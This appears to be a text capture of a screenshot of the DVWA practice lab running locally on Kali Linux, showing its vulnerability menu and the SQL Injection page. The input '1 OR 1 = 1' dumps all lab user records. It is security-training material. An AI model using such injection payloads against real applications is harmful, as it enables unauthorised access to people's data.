 127.0.0.1/DVWA/vulnerabilities/sqli/#
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1 = 1
First name: admin
Surname: admin
ID: 1 OR 1 = 1
First name: Gordon
Surname: Brown
ID: 1 OR 1 = 1
First name: Hack
Surname: Me
ID: 1 OR 1 = 1
First name: Pablo
Surname: Picasso
ID: 1 OR 1 = 1
First name: Bob
Surname: Smith
More Information